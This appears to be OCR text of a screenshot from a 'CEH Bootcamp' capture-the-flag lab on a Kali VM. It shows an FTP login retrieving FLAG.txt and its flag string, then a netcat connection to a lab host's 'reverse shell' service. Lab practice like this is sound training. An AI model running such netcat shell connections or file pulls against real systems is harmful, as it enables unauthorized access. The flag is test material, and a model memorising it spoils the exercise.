 kali2022 - VMware Workstation
File Edit View VM Tabs Help
kali2022 CEH Bootcamp
1 2 3 4 21:43
root@kali: /home/a5hu
File Actions Edit View Help
root@kali: /home/a5hu root@kali: /home/a5hu
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||20821|)
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 42 Aug 22 2017 FLAG.txt
drwxr-xr-x 2 0 0 6 Feb 12 2017 pub
226 Directory send OK.
ftp> get FLAG.txt
local: FLAG.txt remote: FLAG.txt
229 Entering Extended Passive Mode (|||64895|)
150 Opening BINARY mode data connection for FLAG.txt (42 bytes).
100% |****************************************************************************************************************| 42 350.56 KiB/s 00:00 ETA
226 Transfer complete.
42 bytes received in 00:00 (34.99 KiB/s)
ftp> exit
221 Goodbye.
┌──(root㉿kali)-[/home/a5hu]
└─# ls
123.txt Desktop Downloads FLAG.txt lol.pcap Pictures Templates whatsapp.apk
anything.txt Documents flag.txt instagram.apk Music Public Videos worknotes.txt
┌──(root㉿kali)-[/home/a5hu]
└─# cat FLAG.txt
FLAG{Whoa this is unexpected} - 10 Points
┌──(root㉿kali)-[/home/a5hu]
└─# nc 192.168.88.145 60000
Welcome to Ricks half baked reverse shell...
# ls
FLAG.txt
# ^[[6~cat
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
19°C
Clear
21:43
10-03-2022